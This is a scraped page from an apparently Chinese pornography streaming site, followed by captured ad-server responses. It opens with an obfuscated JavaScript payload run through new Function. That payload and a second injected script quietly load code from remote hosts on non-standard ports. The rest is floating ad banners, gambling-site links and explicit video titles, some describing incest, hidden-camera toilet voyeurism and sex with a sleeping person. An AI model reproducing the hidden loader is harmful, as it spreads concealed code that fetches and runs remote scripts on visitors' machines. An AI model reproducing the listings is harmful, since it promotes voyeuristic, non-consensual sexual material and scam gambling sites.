LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/259357.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/1095f6c4e5ae3903b37c2e5e338ae82b.jpg" class="vod-pic"><span class="vod-date">2025-12-20</span></div><p class="vod-name">女秘书的条件</p></div></a></div><div class="vod-list"><a href="/play/258681.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251213-1/32fd59aa5e9cb45d7b3f30c6db8c1864.jpg" class="vod-pic"><span class="vod-date">2025-12-14</span></div><p class="vod-name">年轻的妻子和小叔子</p></div></a></div><div class="vod-list"><a href="/play/258256.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251210-1/c96f19f19d29debe500c84a97d4f1da5.jpg" class="vod-pic"><span class="vod-date">2025-12-11</span></div><p class="vod-name">白衣清纯乖巧小妹后入爆操大屁股奶子晃动</p></div></a></div><div class="vod-list"><a href="/play/257166.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/3327b49f473a05ecd6c7e2c8f81c18c6.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">美容室：特殊服务</p></div></a></div><div class="vod-list"><a href="/play/257139.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/2fc8a4c6f3d456e008f629280192eac3.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">长腿女神希瓦娜5</p></div></a></div><div class="vod-list"><a href="/play/257090.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/2386183f438c5349db98182da6a3bae5.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">真实良家故事啪啪丰骚大奶御姐</p></div></a></div><div class="vod-list"><a href="/play/257036.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/0aa3fad0241d03f9be4af6509e1f38c0.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">这几个妹子妥妥的女神级人物都是粉穴大长腿2_</p></div></a></div><div class="vod-list"><a href="/play/257006.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/38e73b5db5663f9fe23cd7da93df2f82.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">长腿女神希瓦娜2</p></div></a></div><div class="vod-list"><a href="/play/257005.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/5b68e799294e53845274a5c59ada2c81.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">长腿细腰希瓦娜8-2</p></div></a></div><div class="vod-list"><a href="/play/257000.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/c8d9ece1ce4cf51ea12975fb2871243f.jpg" class="vod-pic"><span class="vod-date">2025-12-01</span></div><p class="vod-name">真实勾搭-调教良家少妇极品肥臀大屁股舔脚口爆颜射</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/play/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/259601.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/80885bb4fdc99c5b922e7d92f9617d79.jpg" class="vod-pic"><span class="vod-date">2025-12-22</span></div><p class="vod-name">丰满甜美极品超模二选一</p></div></a></div><div class="vod-list"><a href="/play/259597.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/3ee346a97b945407ce364a53da0fe070.jpg" class="vod-pic"><span class="vod-date">2025-12-22</span></div><p class="vod-name">丰满外围女神打桩机老哥极度兴奋玩命操</p></div></a></div><div class="vod-list"><a href="/play/259591.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/276a206bb3cf6bc6259f6ade9854dcdf.jpg" class="vod-pic"><span class="vod-date">2025-12-22</span></div><p class="vod-name">丰满女探花JK装出席</p></div></a></div><div class="vod-list"><a href="/play/259354.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/f11d9510184eecda9743764b94f7d31e.jpg" class="vod-pic"><span class="vod-date">2025-12-20</span></div><p class="vod-name">电脑维修顺带恢复了里面的学习资料里面居然是骚母狗人妻露脸3P群交</p></div></a></div><div class="vod-list"><a href="/play/259343.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/b13540f3904b81462e77508354d48fd8.jpg" class="vod-pic"><span class="vod-date">2025-12-20</span></div><p class="vod-name">大长腿性感身姿精致娇躯让人又狠狠蹂躏的欲望</p></div></a></div><div class="vod-list"><a href="/play/259341.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/c83fcedf7bf7c100b33d672e2d7ad6a1.jpg" class="vod-pic"><span class="vod-date">2025-12-20</span></div><p class="vod-name">大长腿清纯反差女神宝宝射给我吧射在我大胸上</p></div></a></div><div class="vod-list"><a href="/play/258663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251213-1/94e4c4af2a38f8967d92023000b7d92d.jpg" class="vod-pic"><span class="vod-date">2025-12-14</span></div><p class="vod-name">按摩店小粉灯新开发少妇老板娘</p></div></a></div><div class="vod-list"><a href="/play/257755.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251206-1/a87b03c97c136fffbd49bfd0371d6d61.jpg" class="vod-pic"><span class="vod-date">2025-12-07</span></div><p class="vod-name">专约老阿姨玩法升级今夜俩小伙迎战三人妻</p></div></a></div><div class="vod-list"><a href="/play/257582.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251205-1/2f39e1918bc090a9f28c192c42ccc296.jpg" class="vod-pic"><span class="vod-date">2025-12-06</span></div><p class="vod-name">重磅精品百万COS博主Onlyfansnagisa魔物喵大合集18</p></div></a></div><div class="vod-list"><a href="/play/257575.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251204-1/2a99083a741aa054658f9bccfbbad0db.jpg" class="vod-pic"><span class="vod-date">2025-12-05</span></div><p class="vod-name">重金约怀孕6个月孕妇兼职外围真实孕妇背着老公做外围被大哥肛交爆菊</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3100dc.jxbsrqs.com:8007/d/6258?t=0.40748489377659913
body_size: 1166
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}s}Q{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}00f(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mooonsQmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*fRC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3100kc.euclnfb.com:8008/d/5230?t=0.32386241025956797
body_size: 1097
content:
